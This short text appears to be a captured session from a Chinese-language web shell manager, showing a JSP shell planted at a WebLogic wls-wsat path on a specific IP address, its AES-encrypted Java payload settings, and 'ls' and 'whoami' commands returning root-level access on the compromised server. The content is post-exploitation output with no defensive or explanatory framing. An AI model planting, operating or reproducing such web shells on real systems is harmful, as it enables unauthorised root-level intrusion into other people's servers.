 Url:http://159.75.42.65:7001/wls-wsat/budtit.jsp 有效载荷:JavaDynamicPayload 加密器:JAVA_AES_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 内存SHELL 屏幕截图 虚拟终端 JMeterpreter ServletManage JarLoader JZip
currentDir:/root/Oracle/Middleware/user_projects/domains/base_domain/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 5.4.0-42-generic os.arch: amd64
/root/Oracle/Middleware/user_projects/domains/base_domain/ >ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
/root/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
root
/root/Oracle/Middleware/user_projects/domains/base_domain/ >
完成